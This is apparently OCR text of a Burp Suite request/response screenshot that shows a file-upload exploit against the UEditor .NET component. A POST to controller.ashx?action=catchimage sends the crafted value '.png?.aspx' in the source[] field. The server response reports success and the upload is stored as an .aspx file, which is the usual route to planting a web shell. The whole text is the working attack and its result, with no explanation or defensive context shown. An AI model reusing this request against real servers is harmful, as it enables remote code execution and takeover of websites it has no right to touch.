 Request
Pretty Raw \n Actions
1 POST /ueditor/net/controller.ashx?action=catchimage HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3385426483303191394515855575
80
8 Content-Length: 210
9 Connection: close
0 Cookie: ASP.NET_SessionId=pao03qphdoimxx0vwhtp1utp
1 Upgrade-Insecure-Requests: 1
2
3 -----------------------------338542648330319139451585557580
4 Content-Disposition: form-data; name="source[]"
5
6 .png?.aspx
7 -----------------------------338542648330319139451585557580--
8
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Fri, 19 Nov 2021 05:53:35 GMT
8 Connection: close
9 Content-Length: 154
10
11 {"state":"SUCCESS","list":[{"state":"SUCCESS","source":"
/333.png?.aspx","url":"upload/image/20211119/63772926
81595858718611394.aspx"}]}